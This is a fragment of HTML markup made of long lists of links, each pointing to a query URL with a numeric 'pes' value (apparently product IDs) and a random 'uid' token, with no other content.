<li><a href="/?pes=4000055944605&uid=g3pFOEmGmr">4000055944605</a></li>
<li><a href="/?pes=1005002002121282&uid=Rg7s31erhx">1005002002121282</a></li>
<li><a href="/?pes=4000238405435&uid=NziAekTQt5">4000238405435</a></li>
<li><a href="/?pes=1005002435161185&uid=bAihpVnm1i">1005002435161185</a></li>
<li><a href="/?pes=1005002333725765&uid=ZzTjygPR0N">1005002333725765</a></li>
<li><a href="/?pes=4000232811268&uid=1jXPZ5KLSV">4000232811268</a></li>
<li><a href="/?pes=4000013138838&uid=q9qwbAkTJj">4000013138838</a></li>
<li><a href="/?pes=1005002027650398&uid=NPa56Oblsn">1005002027650398</a></li>
<li><a href="/?pes=4001252669408&uid=MARHZPYkSx">4001252669408</a></li>
<li><a href="/?pes=32805593346&uid=10xoNgBzT4">32805593346</a></li>
<li><a href="/?pes=1005002417293038&uid=ap76v98klr">1005002417293038</a></li>
</ul></aside><aside><ul>
<li><a href="/?pes=1005001426372406&uid=jLKFmSZnmn">1005001426372406</a></li>
<li><a href="/?pes=33037037839&uid=LLxQdb3dIv">33037037839</a></li>
<li><a href="/?pes=1005001536641539&uid=DXOLvdMpwI">1005001536641539</a></li>
<li><a href="/?pes=1005001874897128&uid=oXUPeJDSuW">1005001874897128</a></li>
<li><a href="/?pes=1005001738458473&uid=mFnUG2MLul">1005001738458473</a></li>
<li><a href="/?pes=4000218514639&uid=i6pjkL1Aik">4000218514639</a></li>
<li><a href="/?pes=32677516480&uid=oIuyPxgrVw">32677516480</a></li>
<li><a href="/?pes=32779857621&uid=RCUNevL3g4">32779857621</a></li>
<li><a href="/?pes=4000093468771&uid=hF89ijniUq">4000093468771</a></li>
<li><a href="/?pes=32656669275&uid=W8RLmIh8JU">32656669275</a></li>
<li><a href="/?pes=33008693141&uid=DCEyP0LF70">33008693141</a></li>
<li><a href="/?pes=4000039146133&uid=TKgnhlbHYY">4000039146133</a></li>
<li><a href="/?pes=4000599296798&uid=UDZmfIAe9w">4000599296798</a></li>
<li><a href="/?pes=32957298705&uid=XmQ50eirHf">32957298705</a></li>
<li><a href="/?pes=1005002593896094&uid=urCCnZmwAc">1005002593896094</a></li>
<li><a href="/?pes=1005002519521435&uid=tQj8sPcH04">1005002519521435</a></li>
<li><a href="/?pes=32914274409&uid=Jkl0LrF9y7">32914274409</a></li>
<li><a href="/?pes=1005001645328051&uid=i5TZD2eJYs">1005001645328051</a></li>
<li><a href="/?pes=1005002424893061&uid=QWqM1XOhXu">1005002424893061</a></li>
<li><a href="/?pes=33010893234&uid=tWuNuHnpJM">33010893234</a></li>
<li><a href="/?pes=4000816802918&uid=Fr8JveaSce">4000816802918</a></li>
<li><a href="/?pes=32958960457&uid=Tvf7EvguYz">32958960457</a></li>
<li><a href="/?pes=2033542858&uid=M90nJOAXov">2033542858</a></li>
<li><a href="/?pes=4000215908906&uid=Ck1rTIqnTs">4000215908906</a></li>
<li><a href="/?pes=32879121735&uid=W0W39S8NjH">32879121735</a></li>
<li><a href="/?pes=4000036917589&uid=wjN3P6Jdu7">4000036917589</a></li>
<li><a href="/?pes=33029955063&uid=nzDjLBgaB0">33029955063</a></li>
<li><a href="/?pes=4001162411158&uid=TfNWWLh519">4001162411158</a></li>
<li><a href="/?pes=4000941371587&uid=Qc0DFPkinW">4000941371587</a></li>
<li><a href="/?pes=4001064076934&uid=x17q6Y5New">4001064076934</a></li>
<li><a href="/?pes=1005001457857465&uid=5aQpXhsCFi">1005001457857465</a></li>
<li><a href="/?pes=1005001659646858&uid=yNKWFjgRUY">1005001659646858</a></li>
<li><a href="/?pes=1005002005125886&uid=QIr4rCCVfL">1005002005125886</a></li>
<li><a href="/?pes=4000235087489&uid=c8K0te88j3">4000235087489</a></li>
<li><a href="/?pes=1005001496309760&uid=gAVD12ThBW">1005001496309760</a></li>
<li><a href="/?pes=1005001562060002&uid=ragMALa0im">1005001562060002</a></li>
<li><a href="/?pes=1005001521177902&uid=zTB7BVq1GU">1005001521177902</a></li>
<li><a href="/?pes=4001308484424&uid=aLyHWqdyQS">4001308484424</a></li>
<li><a href="/?pes=1000007938584&uid=eiJD9BEilX">1000007938584</a></li>
<li><a href="/?pes=1005002282213286&uid=2WjwqBxdBt">1005002282213286</a></li>
<li><a href="/?pes=4000037476620&uid=k6csxGzJxE">4000037476620</a></li>
<li><a href="/?pes=4001331925903&uid=h1zvJrfRJs">4001331925903</a></li>
<li><a href="/?pes=33010656323&uid=mAf87i3lUX">33010656323</a></li>
<li><a href="/?pes=4000084589895&uid=FrWdYYBYg2">4000084589895</a></li>
<li><a href="/?pes=1005002359812379&uid=96kXYB3xZZ">1005002359812379</a></li>
<li><a href="/?pes=32998692499&uid=9hUFFgOXFA">32998692499</a></li>
<li><a href="/?pes=4000021487588&uid=sPzFVxJj5y">4000021487588</a></li>
<li><a href="/?pes=4000453369909&uid=gIf1htrVTx">4000453369909</a></li>
<li><a href="/?pes=32968386130&uid=eCIg2G2pmZ">32968386130</a></li>
<li><a href="/?pes=1005001679263356&uid=gVtK8nhEib">1005001679263356</a></li>
<li><a href="/?pes=32860259336&uid=YBAUPa5elR">32860259336</a></li>
<li><a href="/?pes=4000406335706&uid=aPzsPLnb6Y">4000406335706</a></li>
<li><a href="/?pes=1005001606335939&uid=NpyxFuAe4X">1005001606335939</a></li>
<li><a href="/?pes=4000680320192&uid=Xeo4Hegagr">4000680320192</a></li>
<li><a href="/?pes=32821433551&uid=5LmB3Ay6Ji">32821433551</a></li>
<li><a href="/?pes=10000383611010&uid=vXAUEQkwgQ">10000383611010</a></li>
<li><a href="/?pes=32976299975&uid=3JxWQoRGj4">32976299975</a></li>
<li><a href="/?pes=33028609339&uid=XRWtrvRFEy">33028609339</a></li>
<li><a href="/?pes=4000562181369&uid=WCmomm54Nm">4000562181369</a></li>
<li><a href="/?pes=32840137370&uid=biSNgod8ry">32840137370</a></li>
<li><a href="/?pes=4000348112907&uid=ZJqelK6NW4">4000348112907</a></li>
<li><a href="/?pes=4001201676586&uid=5auvsESkYZ">4001201676586</a></li>
<li><a href="/?pes=4000508563837&uid=rhXhiQ4zRA">4000508563837</a></li>
<li><a href="/?pes=1005002710761489&uid=SKbv30NnZx">1005002710761489</a></li>
<li><a href="/?pes=4001244561647&uid=pAbO6kNZ9t">4001244561647</a></li>
<li><a href="/?pes=32782149079&uid=rdUIjFmJ1T">32782149079</a></li>
<li><a href="/?pes=1005001727767304&uid=CFcActsK4I">1005001727767304</a></li>
<li><a href="/?pes=1005001665393228&uid=NPIFLCJn1d">1005001665393228</a></li>
<li><a href="/?pes=1005001749180440&uid=YLRAmUqYkC">1005001749180440</a></li>
<li><a href="/?pes=1005002114504221&uid=6ZXr0xWr08">1005002114504221</a></li>
<li><a href="/?pes=1005001880651577&uid=dMyK0cw7L6">1005001880651577</a></li>
<li><a href="/?pes=4000501930665&uid=xBwsLp9pjh">4000501930665</a></li>
<li><a href="/?pes=1000004618327&uid=GSkK9D8dx4">1000004618327</a></li>
<li><a href="/?pes=1005002748082560&uid=rW4FdTNTMU">1005002748082560</a></li>
<li><a href="/?pes=1005001425384207&uid=sz4DSeefRC">1005001425384207</a></li>
<li><a href="/?pes=4000986894577&uid=N3w9QbznpG">4000986894577</a></li>
<li><a href="/?pes=32897580202&uid=xMJljH431G">32897580202</a></li>
<li><a href="/?pes=32634542108&uid=SCCHJpQwCM">32634542108</a></li>
<li><a href="/?pes=4000917029237&uid=cUiXtxfy2E">4000917029237</a></li>
<li><a href="/?pes=32711710699&uid=P3yggmSg0B">32711710699</a></li>
<li><a href="/?pes=32871412750&uid=s700BUPE7Q">32871412750</a></li>
<li><a href="/?pes=4000012517154&uid=L7I3JB1Yy4">4000012517154</a></li>
<li><a href="/?pes=1005002588611734&uid=MZcvlCMfVa">1005002588611734</a></li>
<li><a href="/?pes=32919976852&uid=nzTpl7C2Ah">32919976852</a></li>
<li><a href="/?pes=33057436916&uid=5uTqiKjYV5">33057436916</a></li>
<li><a href="/?pes=4000011861823&uid=2bC6i3QUvN">4000011861823</a></li>
<li><a href="/?pes=1005002049997600&uid=Q2EOelU7oW">1005002049997600</a></li>
<li><a href="/?pes=1005001425645076&uid=rq6iE80qR6">1005001425645076</a></li>
<li><a href="/?pes=4000834453463&uid=fAqHMVxF0C">4000834453463</a></li>
<li><a href="/?pes=4000338625515&uid=pi2bBh0Rbk">4000338625515</a></li>
<li><a href="/?pes=4001112321499&uid=iRhpxlp7a4">4001112321499</a></li>
<li><a href="/?pes=32650249968&uid=69uC1r932h">32650249968</a></li>
<li><a href="/?pes=33045256738&uid=gprr5C1CsI">33045256738</a></li>
<li><a href="/?pes=1005002072568858&uid=swTZSo2jpd">1005002072568858</a></li>
<li><a href="/?pes=1005001338330405&uid=dSYeDXzvdi">1005001338330405</a></li>
<li><a href="/?pes=33055490223&uid=huSVwduniq">33055490223</a></li>
<li><a href="/?pes=32862898008&uid=Htprqa9LSj">32862898008</a></li>
<li><a href="/?pes=33018842799&uid=qSCx7zHziP">33018842799</a></li>
<li><a href="/?pes=4001107442568&uid=0cbOBXJPX3">4001107442568</a></li>
<li><a href="/?pes=1005001556224590&uid=vXnOSs7dJG">1005001556224590</a></li>
<li><a href="/?pes=1005001424248765&uid=mhBFOuXxgc">1005001424248765</a></li>
<li><a href="/?pes=1005001819045350&uid=4N43DhlqVb">1005001819045350</a></li>
<li><a href="/?pes=4000386244742&uid=Bya7zmRtkH">4000386244742</a></li>
<li><a href="/?pes=1005002004861087&uid=QgCR5RjyLM">1005002004861087</a></li>
<li><a href="/?pes=4000446390489&uid=dFo50sLBxs">4000446390489</a></li>
<li><a href="/?pes=1005002595300976&uid=UVNdFxG9eP">1005002595300976</a></li>
<li><a href="/?pes=1005002696508246&uid=eh7969fJ0f">1005002696508246</a></li>
<li><a href="/?pes=32989584236&uid=tKnISurrum">32989584236</a></li>
<li><a href="/?pes=4000673091050&uid=Hmg7KHLI5v">4000673091050</a></li>
<li><a href="/?pes=4000556820514&uid=iqZKEYzY6n">4000556820514</a></li>
<li><a href="/?pes=1005002679116625&uid=3YhHcfrsmB">1005002679116625</a></li>
<li><a href="/?pes=32895457644&uid=3e7q8mwkhC">32895457644</a></li>
<li><a href="/?pes=32310822013&uid=HSz1sG7Cqs">32310822013</a></li>
<li><a href="/?pes=32860576976&uid=yOf3yB1jMW">32860576976</a></li>
<li><a href="/?pes=1005002517076350&uid=UKjhLvDVFl">1005002517076350</a></li>
<li><a href="/?pes=32381812390&uid=iTRDCVBcRI">32381812390</a></li>
<li><a href="/?pes=1005002252235632&uid=HgwO1VMi0d">1005002252235632</a></li>
<li><a href="/?pes=1005002424075765&uid=MBXQfhNRSP">1005002424075765</a></li>
<li><a href="/?pes=32924978459&uid=Tk3mJiqTAg">32924978459</a></li>
<li><a href="/?pes=1005002657637491&uid=5oBuBi98dG">1005002657637491</a></li>
<li><a href="/?pes=1005002687006851&uid=aqe0nbECH1">1005002687006851</a></li>
<li><a href="/?pes=4000483019843&uid=vjCI2aW5kw">4000483019843</a></li>
<li><a href="/?pes=4000037623718&uid=5iocifeZdO">4000037623718</a></li>
<li><a href="/?pes=32614787476&uid=2ndFrRb6F7">32614787476</a></li>
<li><a href="/?pes=4001077115657&uid=xK36riV9Lj">4001077115657</a></li>
<li><a href="/?pes=4001233578355&uid=JL0kew5K9P">4001233578355</a></li>
<li><a href="/?pes=33012369673&uid=CFszkwAP4f">33012369673</a></li>
<li><a href="/?pes=32832615492&uid=RBx2kUj51e">32832615492</a></li>
<li><a href="/?pes=1005001523930621&uid=hEpy9RuOkX">1005001523930621</a></li>
<li><a href="/?pes=1005001825569847&uid=PK7DJHCGn7">1005001825569847</a></li>
<li><a href="/?pes=4000140122839&uid=GugsUon5rm">4000140122839</a></li>
<li><a href="/?pes=4000536738057&uid=wmKnhZg61n">4000536738057</a></li>
<li><a href="/?pes=32944005656&uid=K4ossTMaaC">32944005656</a></li>
<li><a href="/?pes=4000128013710&uid=Bzx13NLJd9">4000128013710</a></li>
<li><a href="/?pes=4000192426036&uid=jhkaAALs7e">4000192426036</a></li>
<li><a href="/?pes=1005001350932263&uid=FnjbPHo02J">1005001350932263</a></li>
<li><a href="/?pes=1005002434868920&uid=7segF58lHM">1005002434868920</a></li>
<li><a href="/?pes=1005001709579180&uid=CfpAps3Gfw">1005001709579180</a></li>
<li><a href="/?pes=32850298631&uid=0os4nYgA9m">32850298631</a></li>
<li><a href="/?pes=1005001780631335&uid=kJswLpVDTm">1005001780631335</a></li>
<li><a href="/?pes=33003831385&uid=zexNPhKpP4">33003831385</a></li>
<li><a href="/?pes=4000558140047&uid=NVbBXLlUab">4000558140047</a></li>
<li><a href="/?pes=1005001586576073&uid=WWR75hKiBs">1005001586576073</a></li>
<li><a href="/?pes=32870908062&uid=i5gS3dmOUR">32870908062</a></li>
<li><a href="/?pes=4000349448055&uid=C2yXVTAVf7">4000349448055</a></li>
<li><a href="/?pes=32956992485&uid=ywD9iajs2q">32956992485</a></li>
<li><a href="/?pes=4000075197993&uid=dalZ1IkhUZ">4000075197993</a></li>
<li><a href="/?pes=4000545333992&uid=bn2Juff9Ve">4000545333992</a></li>
<li><a href="/?pes=1005002294844271&uid=jWtRBXUByF">1005002294844271</a></li>
<li><a href="/?pes=1005002441794076&uid=UiPozWeu0K">1005002441794076</a></li>
<li><a href="/?pes=1005001417536299&uid=XXK8qXfvVR">1005001417536299</a></li>
<li><a href="/?pes=1005001373837503&uid=3pSdCFnEVP">1005001373837503</a></li>
<li><a href="/?pes=32735949887&uid=LwgVMwi0C6">32735949887</a></li>
<li><a href="/?pes=1005001333820374&uid=Dm9pjhGO9c">1005001333820374</a></li>
<li><a href="/?pes=4000448309050&uid=AsWyf5v3UK">4000448309050</a></li>
<li><a href="/?pes=1005002509540718&uid=Pt1Neax042">1005002509540718</a></li>
<li><a href="/?pes=32846893420&uid=jnLseAG8Dz">32846893420</a></li>
<li><a href="/?pes=1005002322132612&uid=ZeDBb3aYEx">1005002322132612</a></li>
<li><a href="/?pes=1005002617199532&uid=CGBNMqv84r">1005002617199532</a></li>
<li><a href="/?pes=4001077368674&uid=31eqeldWPv">4001077368674</a></li>
<li><a href="/?pes=4001265532535&uid=5buXepD1H2">4001265532535</a></li>
<li><a href="/?pes=32888981200&uid=NU44atxz6b">32888981200</a></li>
<li><a href="/?pes=4001196195874&uid=131f5JoEdX">4001196195874</a></li>
<li><a href="/?pes=1005001921052734&uid=toBqHTmXOH">1005001921052734</a></li>
<li><a href="/?pes=1005001274695625&uid=Zm3W5UJaTG">1005001274695625</a></li>
<li><a href="/?pes=4000055421284&uid=ASrMKP9uMn">4000055421284</a></li>
<li><a href="/?pes=4001004534899&uid=tUmk3vM3XP">4001004534899</a></li>
<li><a href="/?pes=4000602932882&uid=la54dSY4Uz">4000602932882</a></li>
<li><a href="/?pes=4001035601240&uid=yUTs35hr1n">4001035601240</a></li>
<li><a href="/?pes=1005001455589571&uid=3BGnt8aUxl">1005001455589571</a></li>
<li><a href="/?pes=4001282468874&uid=gZdTkkWcOe">4001282468874</a></li>
<li><a href="/?pes=1005001455827818&uid=aIUxkL2Pej">1005001455827818</a></li>
<li><a href="/?pes=1005002526667456&uid=6T72gQNhsq">1005002526667456</a></li>
<li><a href="/?pes=32799043814&uid=I90mzcHyud">32799043814</a></li>
<li><a href="/?pes=1005001679376045&uid=0HAgePOKii">1005001679376045</a></li>
<li><a href="/?pes=4001178940420&uid=NyJ87kGNKI">4001178940420</a></li>
<li><a href="/?pes=1005002065604583&uid=QHIZo2QEBV">1005002065604583</a></li>
<li><a href="/?pes=33031519726&uid=z9KxlA0QdO">33031519726</a></li>
<li><a href="/?pes=4001018229451&uid=e3dfEDs1eL">4001018229451</a></li>
<li><a href="/?pes=1005001682217499&uid=Xg1hFeyEgp">1005001682217499</a></li>
<li><a href="/?pes=32936125390&uid=h9jRGNRKCu">32936125390</a></li>
<li><a href="/?pes=1000001348009&uid=BDxFxSf8EO">1000001348009</a></li>
<li><a href="/?pes=1005001998194179&uid=qh2nqZ8aTZ">1005001998194179</a></li>
<li><a href="/?pes=1005001781199866&uid=gAFvgXSJOs">1005001781199866</a></li>
<li><a href="/?pes=4000547183902&uid=WFRd2yLGwd">4000547183902</a></li>
<li><a href="/?pes=4001293936062&uid=RA1XFvhlnz">4001293936062</a></li>
<li><a href="/?pes=1005001894170374&uid=VJxQlHLhU8">1005001894170374</a></li>
<li><a href="/?pes=1005001415772834&uid=0QKr0LEEnc">1005001415772834</a></li>
<li><a href="/?pes=4000619507542&uid=a9blRnzVhK">4000619507542</a></li>
<li><a href="/?pes=1005002261294958&uid=YeVWGt4uHP">1005002261294958</a></li>
<li><a href="/?pes=1005002483340035&uid=sDktgP4MME">1005002483340035</a></li>
<li><a href="/?pes=1005002342968513&uid=T1ZYX7JRaR">1005002342968513</a></li>
<li><a href="/?pes=4000091889176&uid=8zwcnzqCyf">4000091889176</a></li>
<li><a href="/?pes=1005001501842239&uid=HHXJtGZNut">1005001501842239</a></li>
<li><a href="/?pes=1005002646412036&uid=XopaLh5gaa">1005002646412036</a></li>
<li><a href="/?pes=32866785285&uid=Ud0pQdQCuM">32866785285</a></li>
<li><a href="/?pes=4000342006717&uid=o40AkrSki1">4000342006717</a></li>
<li><a href="/?pes=33024251070&uid=wYLeovgan0">33024251070</a></li>
<li><a href="/?pes=1005001808760430&uid=AshVI6LvrW">1005001808760430</a></li>
<li><a href="/?pes=4001183716230&uid=kjXlmYdJPQ">4001183716230</a></li>
<li><a href="/?pes=32864406384&uid=OVxMCbZ8WK">32864406384</a></li>
<li><a href="/?pes=1005001667316552&uid=4mTk79DrRa">1005001667316552</a></li>
<li><a href="/?pes=4001069053965&uid=XeIBUN71bs">4001069053965</a></li>
<li><a href="/?pes=1005002565882680&uid=yBaoABbkkH">1005002565882680</a></li>
<li><a href="/?pes=33010902057&uid=vJuDi94Z1f">33010902057</a></li>
<li><a href="/?pes=4000602112657&uid=b9Ee5zsnct">4000602112657</a></li>
<li><a href="/?pes=4001029252015&uid=0jb0KDjbqj">4001029252015</a></li>
<li><a href="/?pes=1005002687063447&uid=6Sez7fWy0t">1005002687063447</a></li>
<li><a href="/?pes=1005001454174852&uid=rIUgr3oZiD">1005001454174852</a></li>
<li><a href="/?pes=1005002460644600&uid=dvAblkC0Ba">1005002460644600</a></li>
<li><a href="/?pes=4000369131980&uid=m4zHw2QbN7">4000369131980</a></li>
<li><a href="/?pes=32859764663&uid=HgEHaFCZ6W">32859764663</a></li>
<li><a href="/?pes=4000852625071&uid=imU4fwksct">4000852625071</a></li>
<li><a href="/?pes=32887803225&uid=QdIa6Mpvrm">32887803225</a></li>
<li><a href="/?pes=1005001813057861&uid=HvNMA5UbCm">1005001813057861</a></li>
<li><a href="/?pes=32656316167&uid=icYe2NOf83">32656316167</a></li>
<li><a href="/?pes=32968337406&uid=g01e3Jwf0H">32968337406</a></li>
<li><a href="/?pes=33060967255&uid=x8LwfaOXsD">33060967255</a></li>
<li><a href="/?pes=1005001856646013&uid=ho5nUWvVlG">1005001856646013</a></li>
<li><a href="/?pes=4001136246258&uid=xwBAdAhF1e">4001136246258</a></li>
<li><a href="/?pes=1005002322615604&uid=1bnjYx8qmF">1005002322615604</a></li>
<li><a href="/?pes=4000927573129&uid=ZOumw1mUeC">4000927573129</a></li>
<li><a href="/?pes=4001351534859&uid=tGrx7MlwLI">4001351534859</a></li>
<li><a href="/?pes=4000063349434&uid=5houoKpgTS">4000063349434</a></li>
<li><a href="/?pes=1005002106495489&uid=SwICjDfdl3">1005002106495489</a></li>
<li><a href="/?pes=32916314841&uid=5RFbd1O0ye">32916314841</a></li>
<li><a href="/?pes=1005002190928576&uid=YpX3zOzWbG">1005002190928576</a></li>
<li><a href="/?pes=32959202524&uid=4Sjo5yGrQp">32959202524</a></li>
<li><a href="/?pes=32832664039&uid=622qQfKaV8">32832664039</a></li>
<li><a href="/?pes=1005001678515684&uid=f8BQIpyAIz">1005001678515684</a></li>
<li><a href="/?pes=4000781858609&uid=FgNOa1S9dQ">4000781858609</a></li>
<li><a href="/?pes=4000416425772&uid=tfhnO1gWTp">4000416425772</a></li>
<li><a href="/?pes=4001048971851&uid=u2T8muHSYw">4001048971851</a></li>
<li><a href="/?pes=1005002114170144&uid=fwpgbPMIeb">1005002114170144</a></li>
<li><a href="/?pes=1005002432463376&uid=x2s3sY4zLm">1005002432463376</a></li>
<li><a href="/?pes=32971096458&uid=gcc9ZxeF1h">32971096458</a></li>
<li><a href="/?pes=33040764683&uid=bHOcl2C7Yv">33040764683</a></li>
<li><a href="/?pes=32762372341&uid=JHIZiDwJxI">32762372341</a></li>
<li><a href="/?pes=32873163895&uid=tz7EMHsVSI">32873163895</a></li>
<li><a href="/?pes=33013833081&uid=XZKXHBkexB">33013833081</a></li>
<li><a href="/?pes=4000874334915&uid=NGRxbdgK85">4000874334915</a></li>
<li><a href="/?pes=32859372253&uid=OKG5LmPWv5">32859372253</a></li>
<li><a href="/?pes=32792640284&uid=PdTvUH7a3j">32792640284</a></li>
<li><a href="/?pes=1005002531873587&uid=2p0N6epIp7">1005002531873587</a></li>
<li><a href="/?pes=4000822103525&uid=k3uvWrAQOa">4000822103525</a></li>
<li><a href="/?pes=1005002551880739&uid=i3SapyHG6C">1005002551880739</a></li>
<li><a href="/?pes=1005002399513587&uid=HAhJK1KkZF">1005002399513587</a></li>
<li><a href="/?pes=2051836743&uid=VdVZR3CMfB">2051836743</a></li>
<li><a href="/?pes=4001251585722&uid=SbgvVYy9ZA">4001251585722</a></li>
<li><a href="/?pes=1005002195930928&uid=PPNPhZp9LY">1005002195930928</a></li>
<li><a href="/?pes=1005001914393358&uid=Vxm9sljAim">1005001914393358</a></li>
<li><a href="/?pes=32547080877&uid=PnMO09r2Oz">32547080877</a></li>
<li><a href="/?pes=1005001679565314&uid=qwDR58kSv1">1005001679565314</a></li>
<li><a href="/?pes=1005001671149340&uid=fXLSGHTaso">1005001671149340</a></li>
<li><a href="/?pes=1005001906257682&uid=TNmOCg7moJ">1005001906257682</a></li>
<li><a href="/?pes=1005001501194131&uid=gCKvYEz3hG">1005001501194131</a></li>
<li><a href="/?pes=32814311849&uid=uzSGBlfzBL">32814311849</a></li>
<li><a href="/?pes=1005002395291552&uid=uatlgnHC3r">1005002395291552</a></li>
<li><a href="/?pes=1005001476310549&uid=hyDWcnPUMg">1005001476310549</a></li>
<li><a href="/?pes=32973827964&uid=Q7jFwIsqzZ">32973827964</a></li>
<li><a href="/?pes=4000516139042&uid=2xPQZq54hm">4000516139042</a></li>
<li><a href="/?pes=1005002481549998&uid=IuxJdfA6rI">1005002481549998</a></li>
<li><a href="/?pes=4001134902227&uid=0NTOgKFTrF">4001134902227</a></li>
<li><a href="/?pes=1005002251902247&uid=nGUDXXK24L">1005002251902247</a></li>
<li><a href="/?pes=32834664202&uid=HB3OOu5dEr">32834664202</a></li>
<li><a href="/?pes=1005001597700063&uid=BaN4gBuO2p">1005001597700063</a></li>
<li><a href="/?pes=4001282753496&uid=DfpcSvzlHi">4001282753496</a></li>
<li><a href="/?pes=1005001438093727&uid=8Fzwkqngzj">1005001438093727</a></li>
<li><a href="/?pes=32851249746&uid=vm6Hs8Xn2l">32851249746</a></li>
<li><a href="/?pes=4000241476186&uid=Ga87A7KLmS">4000241476186</a></li>
<li><a href="/?pes=4001147001460&uid=PSNUvKCflj">4001147001460</a></li>
<li><a href="/?pes=32893301462&uid=uIgo2hDfHe">32893301462</a></li>
<li><a href="/?pes=1005001923044133&uid=6FQxyLgoX4">1005001923044133</a></li>
<li><a href="/?pes=32859739843&uid=YnAux5s0N3">32859739843</a></li>
<li><a href="/?pes=32837733462&uid=3OZEbOw5tC">32837733462</a></li>
<li><a href="/?pes=32997875145&uid=yFnbZvbB2w">32997875145</a></li>
<li><a href="/?pes=1005001484766880&uid=0OUx96Y2gk">1005001484766880</a></li>
<li><a href="/?pes=4001327395456&uid=DbB6VBdrYT">4001327395456</a></li>
<li><a href="/?pes=4001173389628&uid=bIE6lHmUF6">4001173389628</a></li>
<li><a href="/?pes=1005002661863997&uid=4Imog36jii">1005002661863997</a></li>
<li><a href="/?pes=32949445603&uid=WJW8kZNPqM">32949445603</a></li>
<li><a href="/?pes=1005001698064392&uid=bvtYO1hCz4">1005001698064392</a></li>
<li><a href="/?pes=32945452665&uid=Jo1yjaKzcV">32945452665</a></li>
<li><a href="/?pes=4001165321822&uid=S48AVW5oz2">4001165321822</a></li>
<li><a href="/?pes=4001118938063&uid=OBGtAkp0s4">4001118938063</a></li>
<li><a href="/?pes=1005001844654009&uid=8HTs61U5K9">1005001844654009</a></li>
<li><a href="/?pes=1005001559591607&uid=efY1YioW7f">1005001559591607</a></li>
<li><a href="/?pes=4001205856085&uid=oIshTH0bVJ">4001205856085</a></li>
<li><a href="/?pes=1005002442097414&uid=7H6YsDr6n0">1005002442097414</a></li>
<li><a href="/?pes=32993748883&uid=SyO92OSjaX">32993748883</a></li>
<li><a href="/?pes=1005001551098884&uid=JbYZALswXg">1005001551098884</a></li>
<li><a href="/?pes=1005001373566387&uid=ISV6FCpF11">1005001373566387</a></li>
<li><a href="/?pes=4001137828802&uid=cD6cDw6RTx">4001137828802</a></li>
<li><a href="/?pes=4000848608770&uid=1CpvJjDPFo">4000848608770</a></li>
<li><a href="/?pes=32888564172&uid=GbIws91oSE">32888564172</a></li>
<li><a href="/?pes=1005002030741896&uid=kbsqt2sqSu">1005002030741896</a></li>
<li><a href="/?pes=32978338943&uid=6JJbkbijsE">32978338943</a></li>
<li><a href="/?pes=1005001355666251&uid=5RwcLnwNNe">1005001355666251</a></li>
<li><a href="/?pes=1005002298950362&uid=DfxzWngKz2">1005002298950362</a></li>
<li><a href="/?pes=1005001770501628&uid=iTmoaMoqi4">1005001770501628</a></li>
</ul></aside><aside><ul>
<li><a href="/?pes=4001338102544&uid=3Z0NV0A1Z6">4001338102544</a></li>
<li><a href="/?pes=4000748504524&uid=8odHCu6uuW">4000748504524</a></li>
<li><a href="/?pes=1005002317506271&uid=BeUPSDiwXr">1005002317506271</a></li>
<li><a href="/?pes=4001077710535&uid=iEYTOrGQoh">4001077710535</a></li>
<li><a href="/?pes=1005002066152169&uid=7NRknJadsJ">1005002066152169</a></li>
<li><a href="/?pes=1005002121246422&uid=s554uS9a9M">1005002121246422</a></li>
<li><a href="/?pes=1005001834023861&uid=IyPbYqoFNY">1005001834023861</a></li>
<li><a href="/?pes=4000778636393&uid=IaveYwke2o">4000778636393</a></li>
<li><a href="/?pes=4001079124364&uid=xj5N407OQ1">4001079124364</a></li>
<li><a href="/?pes=32808174149&uid=aVaKXnrDA8">32808174149</a></li>
<li><a href="/?pes=4000763844047&uid=2kMmDoTBJW">4000763844047</a></li>
<li><a href="/?pes=32904514744&uid=p54lDD9SCm">32904514744</a></li>
<li><a href="/?pes=1005002373778139&uid=8cuDVbnR29">1005002373778139</a></li>
<li><a href="/?pes=4000348149010&uid=iIS7O4zLgN">4000348149010</a></li>
<li><a href="/?pes=32671024128&uid=zjosJeo3p7">32671024128</a></li>
<li><a href="/?pes=32918212717&uid=FJhQVvZznt">32918212717</a></li>
<li><a href="/?pes=32777151279&uid=MI6hlfFEBx">32777151279</a></li>
<li><a href="/?pes=1005001672076721&uid=StYqPJKG3t">1005001672076721</a></li>
<li><a href="/?pes=1005001987857675&uid=kGZQzB8zsC">1005001987857675</a></li>
<li><a href="/?pes=1005001639552764&uid=cNYQdlerID">1005001639552764</a></li>
<li><a href="/?pes=4001211324412&uid=TN90HZRpTM">4001211324412</a></li>
<li><a href="/?pes=1005002465786992&uid=HcaEyjz5EK">1005002465786992</a></li>
<li><a href="/?pes=32833749162&uid=B7U2U3s5SA">32833749162</a></li>
<li><a href="/?pes=32868421735&uid=cwnijh0DX6">32868421735</a></li>
<li><a href="/?pes=1005001779247841&uid=wH0HG0uZ1q">1005001779247841</a></li>
<li><a href="/?pes=1005001586589393&uid=lc8KKT3VH1">1005001586589393</a></li>
<li><a href="/?pes=33036200907&uid=fEIBm3JRHU">33036200907</a></li>
<li><a href="/?pes=33021732973&uid=KReYl1qaSi">33021732973</a></li>
<li><a href="/?pes=4000152070468&uid=PZUueLrGi9">4000152070468</a></li>
<li><a href="/?pes=4000506432597&uid=RkWlUamC0m">4000506432597</a></li>
<li><a href="/?pes=33010989899&uid=gszVvHbJCL">33010989899</a></li>
<li><a href="/?pes=32955154157&uid=4AuXqAOJUB">32955154157</a></li>
<li><a href="/?pes=4000036565373&uid=9NFLMrJZNn">4000036565373</a></li>
<li><a href="/?pes=1005002007563381&uid=2xfROTQ4SK">1005002007563381</a></li>
<li><a href="/?pes=4000841506536&uid=e8nAk6LRtZ">4000841506536</a></li>
<li><a href="/?pes=32893597528&uid=L9VVxS6Iz2">32893597528</a></li>
<li><a href="/?pes=4001297855217&uid=0gii7kSL2x">4001297855217</a></li>
<li><a href="/?pes=33021323185&uid=ysjuNGRrNY">33021323185</a></li>
<li><a href="/?pes=1005001545216461&uid=CAv9BLFqV4">1005001545216461</a></li>
<li><a href="/?pes=32983507708&uid=qgJvQPHgiZ">32983507708</a></li>
<li><a href="/?pes=1005002265138850&uid=opWTw53Yjr">1005002265138850</a></li>
<li><a href="/?pes=32962364491&uid=6xwT9xFPvW">32962364491</a></li>
<li><a href="/?pes=32822225422&uid=pLEAqxwmpc">32822225422</a></li>
<li><a href="/?pes=1005002171457300&uid=v0fR7DSuhG">1005002171457300</a></li>
<li><a href="/?pes=1005002081634408&uid=YUPvO971rQ">1005002081634408</a></li>
<li><a href="/?pes=32827513929&uid=iUFkZH1ojX">32827513929</a></li>
<li><a href="/?pes=1005001631701321&uid=f1S7aLm8dG">1005001631701321</a></li>
